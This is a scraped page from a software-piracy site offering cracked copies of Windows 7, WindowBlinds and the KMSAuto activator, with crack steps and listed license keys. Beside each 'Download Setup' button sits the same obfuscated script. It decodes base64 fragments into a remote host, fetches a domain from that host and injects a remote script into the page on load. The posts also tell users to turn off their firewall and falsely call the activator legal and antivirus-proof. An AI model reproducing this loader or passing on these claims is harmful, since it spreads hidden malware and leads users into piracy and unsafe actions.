<li><strong>Easy Navigation with the Taskbar:</strong> Windows 7 has an improved taskbar with larger icons, making it easier to navigate using a mouse or touch features. If you&#8217;re using Internet Explorer, each open tab is shown as a separate thumbnail for quick access.</li>
<li><strong>Jump List for Quick Access:</strong> The Jump List feature automatically creates a list of your most frequently used programs and files. This allows you to quickly access documents and web pages, providing an efficient way to find what you need, especially when your desktop is full of open items.</li>
<li><strong>Window Resizing Made Simple:</strong> Managing multiple windows on your desktop is made easy with Windows 7. You can maximize a window by dragging its border to the top of the screen, minimize it by dragging the border away, and compare documents quickly by locking a window to the left or right side of the screen.</li>
<li><strong>Effortless Printing from Different Networks:</strong> If you have printers at home and the office, Windows 7 simplifies switching between them. You can set a default printer for each network location, and Windows 7 will automatically use the appropriate printer when you connect to that network, known as location-aware printing.</li>
<li><strong>Optimized Display:</strong> Windows 7 automatically optimizes your display&#8217;s high resolution if your hardware and drivers support it. This ensures the best visual experience, reducing eye fatigue.</li>
<li><strong>Power Settings Management:</strong> Windows 7 allows you to manage your laptop&#8217;s power consumption effectively. You can control your laptop&#8217;s power usage to conserve battery power when the laptop is not in use, focusing on the display and hard disk, which are the main power consumers.</li>
<li><strong>Backup and Restore Center:</strong> The Windows Backup and Restore Center is a centralized location where you can manage all backup and restore options. The Automatic File Backup feature ensures your files are secure by performing a comprehensive, image-based backup of your entire computer.</li>
</ul>
<h3>More Features:</h3>
<ul>
<li><strong>Friendly Interface:</strong> Windows 7 features a visually appealing and user-friendly interface.</li>
<li><strong>Fast Performance:</strong> Operating at high speed, it ensures quick and responsive performance.</li>
<li><strong>Accessible on Lower Hardware:</strong> With lower hardware requirements, Windows 7 is accessible for computers with less powerful specifications.</li>
<li><strong>Enhanced Search:</strong> Improved search features make it easier to find files and programs swiftly.</li>
<li><strong>Aesthetic System Tray:</strong> The system tray has a visually appealing design, contributing to overall aesthetics.</li>
<li><strong>Touch Capability:</strong> Supports touch capabilities for devices with touchscreens, providing a more interactive experience.</li>
<li><strong>Installation Disk Rescue:</strong> Provides solutions for users who lose their installation disks, ensuring a hassle-free recovery process.</li>
<li><strong>Secure from Viruses and Rootkits:</strong> Designed with security in mind, Windows 7 is free from viruses and hidden system infiltrators.</li>
<li><strong>Easy ISO File Burning:</strong> Users can easily burn the Windows 7 ISO file onto CDs or DVDs for a convenient installation process.</li>
<li><strong>Stability:</strong> Known for its stability, Windows 7 ensures a reliable operating system with minimal disruptions.</li>
<li><strong>Fresh Aesthetics:</strong> Introduces fresh and modern aesthetics for a visually pleasing interface.</li>
<li><strong>Improved Performance:</strong> Enhances overall computer performance for a smoother experience.</li>
<li><strong>Dynamic Thumbnails:</strong> Thumbnails providing previews of files have a new and dynamic appearance.</li>
<li><strong>File Encryption from Explorer:</strong> Users can encrypt files directly from the Windows Explorer interface, enhancing security.</li>
<li><strong>Professional Edition Features:</strong> Windows 7 Professional includes all features from the Home Premium edition and additional capabilities.</li>
<li><strong>Location-Aware Printing:</strong> Useful for laptops, tablets, and notebooks, automatically selects the appropriate printer based on location.</li>
<li><strong>Simple and Efficient Operation:</strong> Designed to be straightforward and effective in operation.</li>
<li><strong>XP Mode Inclusion:</strong> Comes with XP Mode, allowing compatibility with older software designed for Windows XP.</li>
<li><strong>Comprehensive Backup:</strong> The backup system is thorough and reliable, ensuring the safety of user data.</li>
<li><strong>Minimized Notifications:</strong> Windows 7 minimizes disruptive notifications, improving the user experience.</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-911 size-full" src="https://windows11activators.com/wp-content/uploads/2023/11/6-9.jpg" alt="Windows 7 Professional 64 Bits Download Free with Crack" width="650" height="365" srcset="https://windows11activators.com/wp-content/uploads/2023/11/6-9.jpg 650w, https://windows11activators.com/wp-content/uploads/2023/11/6-9-300x168.jpg 300w, https://windows11activators.com/wp-content/uploads/2023/11/6-9-520x292.jpg 520w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3>System Requirements to Download Windows 7 Professional 64 Bits:</h3>
<p>To run Windows 7 smoothly, your computer needs to meet these basic and additional requirements:</p>
<p><strong>Basic Requirements:</strong></p>
<ul>
<li>A processor with a speed of at least 1 gigahertz (GHz) or faster, is designed for 64-bit systems (x64).</li>
<li>2 gigabytes (GB) of RAM for 64-bit systems.</li>
<li>20 gigabytes of available hard disk space for 64-bit systems.</li>
<li>A DirectX 9 graphics device with a WDDM 1.0 or higher driver.</li>
</ul>
<p><strong>Additional Requirements for Certain Features:</strong></p>
<ul>
<li>Internet access (additional fees may apply).</li>
<li>Depending on your screen resolution, video playback might need extra memory and advanced graphics hardware.</li>
<li>Some games and programs could require a graphics card compatible with DirectX 10 or higher for optimal performance.</li>
<li>If you want to use certain features in Windows Media Center, like watching and recording live TV, you might need a TV tuner and extra hardware.</li>
<li>For Windows Touch and Tablet PCs, specific hardware is necessary.</li>
<li>HomeGroup features require a network and other computers running Windows 7.</li>
<li>If you plan on creating DVDs or CDs, you&#8217;ll need a compatible optical drive.</li>
<li>Windows XP Mode, which lets you run older software, requires an extra 1 GB of RAM and 15 GB of available hard disk space.</li>
</ul>
<p><strong>For Advanced Systems:</strong></p>
<ul>
<li>If your computer has multiple processor cores, Windows 7 can support up to 256 cores. This is good news for today&#8217;s advanced multi-core processors.</li>
<li>For computers with multiple physical processors (CPUs), Windows 7 Professional, Enterprise, and Ultimate allow for two physical processors, providing the best performance. However, Windows 7 Starter, Home Basic, and Home Premium will recognize only one physical processor.</li>
</ul>
<p>Ensuring your computer meets these requirements will help you enjoy a smooth and efficient experience while using Windows 7. You can also check <a href="https://windows11activators.com/windows-7-activator-loader-download/" target="_blank" rel="bookmark noopener">Windows 7 Activator Loader Download 2.2.2 by Daz Full Version</a>.</p>
<h3>How To Download Windows 7 Professional 64 Bits?</h3>
<ul>
<li>Click on the download link below to get the setup</li>
<li>After downloading, extract the files for installation</li>
<li>Once the installation is complete, locate the Crack folder</li>
<li>Disconnect your internet connection</li>
<li>Run the Crack Setup</li>
<li>The activation code will appear</li>
<li>Copy and paste the code into the original program to activate</li>
<li>Enjoy using the program!</li>
</ul>
<blockquote><p>For the activation of <a href="https://en.wikipedia.org/wiki/Windows_7" target="_blank" rel="noopener">Windows 7 Professional</a>, There is a file link which is given below. Just click and download to get 100% working <a href="https://windows11activators.com/windows-7-professional-64-bits-download" target="_blank" rel="noopener">Windows 7 Professional 64 Bits Download</a> (100% Verified / Tested).</p></blockquote>
<p style="text-align: center;"><strong>Windows 7 Professional 64 Bits Free Download Full Version with Crack</strong> by clicking the below button</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 5 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			November 13, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-350" class="group post-standard post-350 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/stardock-windowblinds-11-crack/" rel="bookmark">Stardock WindowBlinds 11 Crack with Product Key (2025) Free Download</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>Stardock WindowBlinds 11 Crack 2025</h2>
<p><strong>Stardock WindowBlinds 11 Crack</strong> is a  beautiful theme that can be chosen to customize the desktop interface. They change the look of the panel, the taskbar, the window, and the buttons. Stardock WindowBlinds Serial key allows you to choose a theme of your liking or download thousands of beautiful themes and make the necessary changes to create a new environment.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-360" src="https://windows11activators.com/wp-content/uploads/2023/01/images-1.jpeg" alt="Stardock WindowBlinds 11 Crack with Product Key (2025) Free Download" width="300" height="200" /></p>
<p>Installation is simple, and the user interface is automatic and explicit. It is also possible to change the font and color of Stardock WindowBlinds. The desktop test surface can be customized and textured with the desired flavor. It saves time and simplifies the use of the software by allowing you to preview pre-designed design themes before using them. You can also download</p>
<p>In addition, Stardock WindowBlinds comes with a skin studio, an application for creating skins. You only need to customize the portions of the Windows interface that users want to alter, and SkinStudio will take care of the rest. The program makes it simple for new users to create beautiful surfaces quickly and easily, while older users can still access all the features of the Windows interface. You can also download</p>
<h3 class="LC20lb MBeuO DKV0Md">Download WindowBlinds 11 Crack 2025 with Product Key [Latest]</h3>
<p>Furthermore, it provides the ability to create skins and themes using SkinStudio&#8217;s original manager. There are a large number of free covers to download on the producer&#8217;s site. Stardock WindowBlinds 11 Crack allows users to customize Windows&#8217; appearance and feel. It can change the error message in Windows animations.</p>
<p>In addition to different skins, colors, and fonts, it includes a variety of options. It is also possible to create custom skins with WindowBlinds. The program has been downloaded over five million times. You can even save your personality combinations as presets for future use. You can choose from a variety of skin textures in this program.</p>
<p>Original works should be utilized in a variety of ways. It is WindowBlinds that creates the space between the blind&#8217;s points. It is possible for users to change the desktop interface themes, known as skins, which affect the start panel, taskbar, window frame, and control buttons. It&#8217;s possible to customize your desktop using SkinStudio. You can also download <a href="https://windows11activators.com/kmspico-windows-7-crack/" target="_blank" rel="noopener">KMSPico Windows 7 Crack</a>.</p>
<h3>Stardock WindowBlinds 11 Crack Key Features:</h3>
<ul>
<li>There are several sub-patterns within some skins to allow you to customize your skin to fit your own tastes.</li>
<li>You can alter the skins by customizing error windows subjects or any covers downloaded from Win Customized.</li>
<li>It a great skin and pores, but you want to purchase a color design.</li>
<li>WindowBlinds enables quick color changes from its form menu.</li>
<li>Using one of the covers protected by WindowBlinds or using one of the creations, Stardock WindowBlinds</li>
<li>Keygen allows you to customize any pores and skin.</li>
<li>The dull-white explorer base windows are empty of searching.</li>
<li>You can customize their backgrounds with specific Explorer backgrounds.</li>
<li>It has redesigned the shape menu so that personalization of the desktop is quick and painless.</li>
<li>The user can preview the choices and benefits right away before they apply them.</li>
<li>The user can save any changes they make to their pores and skin as a preset.</li>
<li>The presets provide quick access to new customizations and enable a user to quickly apply them to a surface.</li>
</ul>
<h3>What&#8217;s New in Stardock WindowBlinds 11 Crack?</h3>
<ul>
<li>The troubleshooting guide for Windows 10 painting issues.</li>
<li>The task is handled by a mysterious dark adventurer.</li>
<li>It has been fixed in Win10 1809 build 18252.1000 that the right-click context menu is disabled.</li>
<li>There has been an update to the Stardock WindowBlinds to fix a bug.</li>
<li>If you have selected a theme, you can reveal the Reddit Monitor taskbar.</li>
<li>A ribbon is now available in Windows update in dark browser mode.</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>The operating system must be Windows XP/Vista/7/8/8.1/10.</li>
<li>The minimum amount of RAM you should have is 2GB.</li>
<li>The hard drive must have at least 100 MB of free space.</li>
<li>It requires a processor with at least a dual-core Intel chip.</li>
</ul>
<h3>How to Use Stardock WindowBlinds 11 Crack?</h3>
<ul>
<li>The latest version of Stardock WindowBlinds 11 activation key is available here</li>
<li>Download the zip file and extract it using WinRAR or WinZip.</li>
<li>Install it as a regular program after extracting the zip file.</li>
<li>After installation, run the program.</li>
<li>It is necessary to copy and paste the Crack file into the C/Programs directory.</li>
<li>After installing the software, it is important to run it.</li>
<li>Have you finished? Enjoy the full version now</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-361" src="https://windows11activators.com/wp-content/uploads/2023/01/Screenshot_6.png" alt="Stardock WindowBlinds 11 Crack with Product Key (2025) Free Download" width="650" height="370" srcset="https://windows11activators.com/wp-content/uploads/2023/01/Screenshot_6.png 650w, https://windows11activators.com/wp-content/uploads/2023/01/Screenshot_6-300x171.png 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3>Conclusion:</h3>
<p><strong>Stardock WindowBlinds 11 Crack</strong> is a tool that allows clients to customize their work area interface with delightful subjects. The topics change the boards, taskbars, windows, buttons, and so on. You can choose from a wide variety of fantastic topics or download many of them and adapt them to meet your needs.</p>
<p>For the activation of, <strong>Stardock WindowBlinds 11 Crack</strong>, There is a file link which is given below. Just visit and download to get 100% working Stardock <a href="https://en.wikipedia.org/wiki/WindowBlinds" target="_blank" rel="noopener">WindowBlinds</a> 11 Crack (100% Verified / Tested).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 6 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			November 7, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-363" class="group post-standard post-363 post type-post status-publish format-standard has-post-thumbnail hentry category-kmsauto category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/kmsauto/" rel="category tag">KMSAuto</a> / <a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/kmsauto-net-crack/" rel="bookmark">KMSAuto Net 11.2.1 Crack with Activation Key (2025) Download</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>KMSAuto Net 11.2.1 Crack 2025</h2>
<p><strong>KMSAuto Net Crack</strong> is a program that activates KMS for Windows 10 and 11 operating systems in a secure and automated manner. It activates your system without requiring you to press any buttons or activate any phones. There are several utilities that provide a key for Windows 11, the most secure ones are activators that use the KMS engine.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-367 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/download-1.jpeg" alt="KMSAuto Net Crack 11.2.1 with Activation Key (2025) Download" width="300" height="200" /></p>
<p>KMSAuto Net Activation Key is one of them. The advantage of this application is that it is legal and was created specifically for the Microsoft corporate software market. It is known for its high-speed rate of work, user-friendly, safe product key installation, and sound reference system, among others. You can also download KMSPico Windows 11 Activator Crack.It is a very powerful and amazing tool that can be used to activate Windows and Office. This application activates both Windows and MS Office. This means you are also able to download and use Windows and Office for free using the KMSAuto Net Keygen. You can use this version without having to purchase it, and you will enjoy the entire feature set of Windows.</p>
<h3>KMSAuto Net Crack Free Download for [Windows 10] 64-bit</h3>
<p>You must restart the system after the breaking procedure before being able to use the modifications. It is possible to run the activation using a built-in KMS server emulator in several different ways. You are provided with a life triggered with initial capacities. The program can be downloaded from you but you have to fill out a questionnaire.</p>
<p>It can be used to enable all versions of Windows for life. It is possible to activate all Windows products. A corporate network operating system is activated using KMSAuto Net. There is no need to connect to the internet or make phone calls for this activation. You can also download<a href="https://windows11activators.com/windows-11-activator/" target="_blank" rel="noopener"> Windows 11 Activator Crack</a>.</p>
<p>It activates all versions of Windows and Microsoft Office. It automatically detects the text of the product when it is installed on your computer and enables it instantly. The KMS server that issues the license is the only one you need to contact. You can also download <a href="https://windows11activators.com/yamicsoft-windows-11-manager/" target="_blank" rel="noopener">Yamicsoft Windows 11 Manager Crack</a>.</p>
<h3>KMSAuto Net 11.2.1 Crack Key Features:</h3>
<ul>
<li>It works without an Internet connection</li>
<li>It does not matter whether it is the latest version or an older one.</li>
<li>It only takes a link to the KMS host</li>
<li>You can efficiently activate Windows products with this application.</li>
<li>The antivirus program is completely blue.</li>
<li>It works within minutes.</li>
<li>It interferes with the functioning intensity of your frame.</li>
<li>Handles all PC issues related to enactment.</li>
<li>This is a clean and protected malevolent substance.</li>
<li>A simple interface makes it easy to use.</li>
<li>The anti-virus program was gratifying.</li>
<li>It takes only moments to activate, and it works seamlessly.</li>
<li>A perfectly clean, secure, and malware-free website.</li>
</ul>
<h3>Benefits Include:</h3>
<ul>
<li>It provides a good user experience and is easy to use.</li>
<li>It is almost automatic to activate the software.</li>
<li>It is one of the most reliable and secure activation tools available.</li>
<li>A permanent activation is performed by KMSAuto on the software.</li>
<li>It is necessary for the user to unplug from the internet and deactivate the firewall.</li>
<li>You can connect to the internet after installing and activating the firewall.</li>
<li>The software is open-source and is available to all Windows users.</li>
<li>You can activate it quickly and easily.</li>
<li>Your PC will perform better as a result.</li>
<li>The Activator is free of malware and viruses.</li>
<li>Using it, you can repair all expired keys and fix the operating system.</li>
<li>The use of KMSAuto for Windows activation is legal.</li>
</ul>
<h3>The Advantages are:</h3>
<ul>
<li>The great activator KMSAuto is capable of activating any version of Windows and Office.</li>
<li>You only have to download the activator and activate the old or new version, regardless of whether it&#8217;s the latest version or older.</li>
<li>KMSAuto provides long-term activation and leaves the user tension-free.</li>
<li>The long-term activation is truly a relief for users.</li>
<li>The KMSAuto activator stands out in comparison to other activators because of this feature.</li>
<li>The activator is virus-free and does not contain any malware, so it is best not to worry about security or protection after downloading it from a reliable source.</li>
</ul>
<h3>The pros are:</h3>
<ul>
<li>There is no expiration date after a one-time installation</li>
<li>It is advantageous to use MAK options</li>
<li>It is similar to the Windows license key</li>
<li>It does not require a network connection</li>
</ul>
<h3>The cons are:</h3>
<ul>
<li>It is important to take extra care when developing activation</li>
<li>It is possible to activate only a certain number of times</li>
</ul>
<h3>KMSAuto Net Activation Key:</h3>
<ul>
<li><span id="wep0" class="selected">TBVDWEXGZH2J4M5N6Q8R9SBUCV</span><br />
<span id="wep1" class="result"></span></li>
<li><span id="wep1" class="result">8SATBUDWEXFZH2J3M5N6P8R9SA</span><br />
<span id="wep2" class="result"></span></li>
<li><span id="wep2" class="result">P7Q8RATBUCWEXFYH2J3K5N6P7R</span></li>
</ul>
<h3>What&#8217;s New in KMSAuto Net 11.2.1 Crack?</h3>
<ul>
<li>You can open any window with any IP address.</li>
<li>The new version includes a new service that lets you run any antivirus program while it scans.</li>
<li>It is active. There is no antivirus program that can detect it.</li>
<li>This latest version includes MSActbackup with the ability to save and reuse backups.</li>
<li>It is not detectable by antivirus software.</li>
<li>&#8220;My applications&#8221; is now available under &#8220;Information.&#8221;</li>
<li>It will then be easy for you to access your programs.</li>
</ul>
<h3> Systems Requirements:</h3>
<ul>
<li>The recommended operating system is Windows Vista, 7/8/10</li>
<li>I have installed the package. The .NET Framework</li>
<li>It is necessary to have a valid administrator account</li>
<li>The hard drive must have at least 5 MB of free space</li>
</ul>
<h3>How to Use KMSAuto Net 11.2.1 Crack?</h3>
<ul>
<li>You can download the file by clicking one of the links below.</li>
<li>It is necessary to extract the Rar files.</li>
<li>You should double-click the setup to begin.</li>
<li>You should copy and paste the keys where necessary.</li>
<li>That&#8217;s it.</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-366 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/CPsZq7dW8AQpGYB.png" alt="KMSAuto Net Crack 11.2.1 with Activation Key (2025) Download" width="650" height="487" srcset="https://windows11activators.com/wp-content/uploads/2023/01/CPsZq7dW8AQpGYB.png 650w, https://windows11activators.com/wp-content/uploads/2023/01/CPsZq7dW8AQpGYB-300x225.png 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;"><a href="https://upload.ac/1y78ehu5psby" target="_blank" rel="noopener">Download Link</a></p>
<h3>Conclusion:</h3>
<p><strong>KMSAuto Net Crack</strong> is a well-known activator that has high-quality qualities, is easy to use, and is protected from unauthorized activation. If you want Microsoft products, pick them, and you won&#8217;t regret them. There are many improved models in this activator.</p>
<p>For the activation of, <strong>KMSAuto Net Crack</strong>, There is a file link which is given below. Just visit and download to get 100% working KMSAuto Net Crack (100% Verified / Tested).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 7 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			November 7, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-275" class="group post-standard post-275 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/windowblinds-crack/" rel="bookmark">WindowBlinds Crack with Product Key (2025) Free Download</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<p><strong>WindowBlinds Crack</strong> is a preeminent and towering software that enhances windows interference and layout. Using  WindowBlinds Crack, we can customize our taskbar, frame, start panel, as well as control buttons to our needs. Users can edit windows themes to make Windows more reliable.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-279 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/Untitled.png" alt="WindowBlinds Crack with Product Key (2025) Free Download" width="300" height="200" /></p>
<p>You can create your own Windows themes by using different colors, styles, textures, and backgrounds. WindowBlinds Crack is a powerful tool that allows you to customize fonts, colors, and explorer windows and save your own window in a short time. You can also download Windows 11 Activator TXT Crack.It comes with the latest hardware acceleration tool and advanced video cards to make the operation as smooth as possible. Your computer will not be slowed down by it as it takes up very little memory. However, it can change the appearance of your files if you want to change their look. There is no need to worry about your system being hung by this application. You can also download Windows 10 Activator TXT Crack.</p>
<h3>Full Download Windowblinds Crack + Torrent [Win &amp; MAcOS]</h3>
<p><strong>WindowBlinds Product Key</strong> makes your desktop interface unique by securing and locating your data.WindowBlinds Product Key protects your data wherever it is located. Users can customize the look and feel of their desktops with Windows Blinds Product, from the Start Panel to taskbars, window frames, and control buttons. You can also download <a href="https://windows11activators.com/kmspico-windows-11-activator/" target="_blank" rel="noopener">KMSPico Windows 11 Activator Crack</a>.</p>
<p>The &#8220;epidermis&#8221; background can be changed in  WindowBlinds 2025 Crack to customize their computing platform. As the threshold is raised, the user can gradually increase it. There would never be a dull moment with this Windows PC capability. This is due to the simple and user-friendly nature of the customer&#8217;s website.</p>
<p>The software always provides an amazing capacity for background fonts. Every individual that lives near the world wants to change the PC or its monitors because this is one of the most amazing data. The new points come closer to the user&#8217;s behavior when you have each order in a manageable way on the screen. When you run for a better view of the computer screen, you&#8217;ll see the switch.</p>
<h3>WindowBlinds Crack Key Features:</h3>
<ul>
<li>A basic and chic style enhances every desktop.</li>
<li>This makes the PC look like it came from a special package.</li>
<li>Depending on your preferences, there are a variety of designs to choose from.</li>
<li>It is still possible to use and display window blinds from the past.</li>
<li>Reminisce about the glory days of Windows 7.</li>
<li>You can choose from several cool skins at WinCustomize.com.</li>
<li>There are many designs enclosed and they can be downloaded.</li>
<li>The theme can be changed easily by changing the face.</li>
<li>If you find a layout with the potential for discoloration, pay attention to it.</li>
<li>Utilize one of Don&#8217;s textures or a texture you created to make each shell distinctive.</li>
<li>Check out the themes before making any modifications.</li>
<li>Change the theme randomly at regular intervals.</li>
<li>There should be a theme for each program.</li>
<li>With this app, you can change the practicality of PC Windows according to your style at any time.</li>
<li>Using the code, you can easily change the color of the show menu bar, size the boxes, and modify the constitution.</li>
<li>You can change the background color with this software system.</li>
</ul>
<h3><strong> WindowBlinds 2025 Key:</strong></h3>
<ul>
<li>3G9AA-BF09U-FG19Y-QMGMT-8L05R</li>
<li>2ZHO2-XEY6X-VRX6G-P8Z4M-6LBBL</li>
<li>BHQZ3-B8K5Q-PGWNP-6BVH1-ZYVDG</li>
<li>CXSQH-BOCFV-N1DQ7-70AD8-URRPZ</li>
</ul>
<h3>What&#8217;s New in WindowBlinds Crack?</h3>
<ul>
<li>There have been several changes to Darkness Navigator</li>
<li>There has been a fix for the ID software and a hack for the Pitocin Watch interface with customized settings.</li>
<li>The October release of Android 10 brought a brighter internet experience.</li>
<li>The solution for an appropriate thumbnail navigation pane in Windows 10 version 1709 beta</li>
<li>There is a built-in fix for coloring issues on the laptop.</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>A Windows operating system running on 64-bit or 32-bit versions of XP, Vista, Windows 7, Windows 8, and Windows 8.1.</li>
<li>60 MB of hard drive space</li>
<li>A 256 MB RAM is required</li>
<li>It is important to have a video card with 16 MB of DirectX 8 or later compatibility and drivers that support alpha, per-pixel, and blended skins.</li>
<li>Resolution: 1024 x 786</li>
</ul>
<h3> Additional Information About WindowBlinds:</h3>
<ul>
<li>Version 10.87 is the most recent.</li>
<li>The trial period lasts for 30 days without any charge.</li>
<li>Desktop Enhancements is a category.</li>
<li>Customization of the desktop is a subcategory</li>
<li>There are two languages available: English and Japanese.</li>
</ul>
<h3>How to Use WindowBlinds Crack?</h3>
<ul>
<li>The first step is to download the latest version of WindowBlinds Setup from our given site link.</li>
<li>You can now extract it using WinRAR after downloading it to your folder.</li>
<li>The next step is to open it from its saved location and run its setup.</li>
<li>Then open the crack folder and copy the crack key from there.</li>
<li>It sits down and opens its lock folder after copying its key.</li>
<li>Click on the Next button after pasting the crack key and accepting its terms and conditions.</li>
<li>The installation of WindowBlinds is now complete. Enjoy it once you&#8217;ve opened it.</li>
</ul>
<p style="text-align: center;"><a href="https://upload.ac/8zfejj2a0yi5" target="_blank" rel="noopener">Download Link</a></p>
